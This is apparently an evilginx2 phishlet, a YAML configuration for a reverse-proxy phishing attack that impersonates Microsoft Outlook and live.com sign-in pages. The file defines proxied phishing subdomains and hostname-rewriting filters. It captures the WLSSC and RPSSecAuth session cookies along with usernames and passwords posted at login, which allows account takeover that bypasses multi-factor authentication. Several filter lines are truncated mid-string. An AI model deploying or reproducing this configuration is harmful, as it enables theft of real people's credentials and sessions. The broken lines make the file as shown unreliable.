 author: '@mrgretzky'
min_ver: '2.3.0'
proxy_hosts:
- {phish_sub: 'outlook', orig_sub: 'outlook', domain: 'live.com', session: true, is_landing: true}
- {phish_sub: 'login', orig_sub: 'login', domain: 'live.com', session: true, is_landing: false}
- {phish_sub: 'account', orig_sub: 'account', domain: 'live.com', session: false, is_landing: false}
sub_filters:
- {triggers_on: 'login.live.com', orig_sub: 'login', domain: 'live.com', search: 'https://{hostname}/ppsecure/', replace: 'https://{hostname}/ppsecure/', mimes: ['text/html
- {triggers_on: 'login.live.com', orig_sub: 'login', domain: 'live.com', search: 'https://{hostname}/GetCredentialType.srf', replace: 'https://{hostname}/GetCredentialType.
- {triggers_on: 'login.live.com', orig_sub: 'login', domain: 'live.com', search: 'https://{hostname}/GetSessionState.srf', replace: 'https://{hostname}/GetSessionState.sr
- {triggers_on: 'login.live.com', orig_sub: 'login', domain: 'live.com', search: 'href="https://{hostname}', replace: 'href="https://{hostname}', mimes: ['text/html', 'ap
- {triggers_on: 'login.live.com', orig_sub: 'outlook', domain: 'live.com', search: 'https://{hostname}', replace: 'https://{hostname}', mimes: ['text/html', 'application/js
- {triggers_on: 'login.live.com', orig_sub: 'account', domain: 'live.com', search: '{hostname}', replace: '{hostname}', mimes: ['text/html', 'application/json', 'applicati
- {triggers_on: 'account.live.com', orig_sub: 'account', domain: 'live.com', search: 'href="https://{hostname}', replace: 'href="https://{hostname}', mimes: ['text/html',
- {triggers_on: 'account.live.com', orig_sub: 'live', domain: 'live.com', search: '{hostname}', replace: '{hostname}', mimes: ['text/html', 'application/json', 'application
- {triggers_on: 'account.live.com', orig_sub: 'account', domain: 'live.com', search: '{hostname}', replace: '{hostname}', mimes: ['text/html', 'application/json', 'applica
auth_tokens:
- domain: '.live.com'
keys: ['WLSSC','RPSSecAuth']
credentials:
username:
key: 'login'
search: '(.*)'
type: 'post'
password:
key: 'passwd'
search: '(.*)'
type: 'post'
login:
domain: 'outlook.live.com'
path: '/owa/?nlp=1'